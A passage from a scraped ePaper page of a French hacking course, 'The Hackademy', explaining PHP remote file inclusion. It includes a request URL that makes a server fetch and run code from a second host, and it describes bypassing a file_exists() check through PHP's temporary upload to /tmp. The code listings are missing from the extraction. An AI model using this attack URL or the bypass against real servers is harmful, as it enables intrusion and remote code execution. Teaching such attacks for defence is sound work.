You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

inc.php file page1.php file<br />
<br />
<br />
By typing http://myserver/inc.php?page=page1.php, our navigator displays yopyop. This is perfectly<br />
normal. The hacker is also going to define the variable $page in such a way that the server will<br />
execute its malicious php code. Let us imagine that the hacker has uploaded the malicious code on<br />
another server:<br />
All he has to do now is to type: http://myserver/inc.php?page=http://serveur2/codemal.php so that<br />
“myserver” can execute the malicious code present on server2. To avoid this kind <strong>of</strong> vulnerability, there<br />
are several PHP functions. The first one is “file_exists()”: this function can check if the file exists locally<br />
on the local server. In the example above, the hacker could not include an external file if the inc.php<br />
file were modified as below:<br />
<br />
However, the hacker could bypass this protection by temporarily uploading a file on the server.<br />
Uploading towards a PHP is a very special procedure. If a file is sent through a form towards a PHP<br />
script, before the script is interpreted, a temporary saving <strong>of</strong> our file is done on the server. Even if the<br />
file is refused by the script, it is still uploaded in a temporary directory on the the server!<br />
(Generally /tmp).<br />
To illustrate this example, we are going to create an upload HTML script (.html form) locally, as below:<br />
<br />
<br />
<br />
<br />
<br />
<br />
Upload this file: <br />
<br />
<br />
<br />
<br />
The <strong>Hack</strong>ademy DMP -113/209- SYSDREAM